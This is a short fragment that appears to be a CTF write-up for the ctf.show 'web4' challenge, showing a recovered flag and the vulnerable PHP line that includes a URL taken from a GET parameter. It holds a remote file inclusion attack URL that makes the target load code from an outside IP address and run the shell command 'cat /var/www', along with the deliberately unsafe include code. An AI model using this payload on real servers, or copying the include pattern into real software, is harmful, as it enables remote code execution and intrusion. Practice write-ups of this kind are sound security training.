 https://632a42da-705b-4b7d-8930-8836abe3693c.chall.ctf.show/?url=http://62.234.155.106/test/1&1=cat /var/www
火狐官方站点 新手上路 常用网址 京东商城
flag{f3a09998-7dd9-4f96-b5e5-6ed53362b712} 123
ctf.show_web4
<?php  include($_GET['url']);?>